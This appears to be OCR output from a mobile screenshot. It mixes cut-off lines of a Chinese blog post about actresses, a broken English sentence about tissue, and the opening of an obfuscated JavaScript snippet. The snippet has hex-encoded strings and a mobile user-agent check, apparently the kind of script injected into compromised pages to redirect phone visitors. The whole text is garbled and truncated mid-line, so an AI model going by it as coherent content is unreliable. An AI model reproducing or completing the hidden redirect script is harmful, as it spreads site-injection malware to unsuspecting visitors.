
任何改变，怎么看她都是个20多岁的姑
孩呼啦一下子就长成十八岁了，这叫观
演，一定不能怕老婆，该关心女演员的地
Different tissue that helps in protection
importance are found within rare sourc
tissue. 罗嗦了这么多，心情大大轻松
业，总算补上了！var _0×446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|m
+mobile|avantgo|bada\/|blackberry|blaze
|maemo|midp|mmp|mobile. +firefox|netf
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|se
(browser|link)|vodafone|wap|windows